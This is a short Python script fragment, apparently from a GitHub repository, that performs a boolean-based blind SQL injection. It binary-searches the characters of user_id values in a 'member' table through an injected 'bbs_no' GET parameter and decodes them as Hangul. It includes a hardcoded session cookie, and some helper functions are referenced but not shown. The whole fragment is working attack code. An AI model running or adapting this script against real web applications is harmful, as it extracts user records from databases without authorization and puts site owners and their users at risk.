 def queryToSite():
    res = list()
    k,m=main()

    for i in range(0,10):
        ql = querylen(i)
        field = str()
        if ql is None:
            break

        for j in range(1,ql+1):
            start=k
            end=m
            mid = (start + end) / 2

            while (end-start) > 1:
                query="24' and (select ord(substr((select user_id from member limit {},1),{},1)))>{} and '1'='1".format(i, j, mid)
                data={'bbs_no':query}
                cookie={'session':'.eJyrVsrLTM7OS8xNVbJSiilNMTRJjilNNko0AbKNkiyUdJRKi1OLMlOwy9YCAJkgFG0.XVRlgA.JVC4eiH1TYO8y5QcbpunLlAs7Bs'}
                response=requests.get(url,params=data,cookies=cookie)
                if response.status_code==200:
                    start = mid
                else:
                    end = mid

                if (end-start)<=1:
                    if response.status_code == 200:
                        field = field +decodeHangul(start+1)
                    else:
                        field = field + decodeHangul(end)

                mid = (start + end) / 2
        res.append(field)
    return res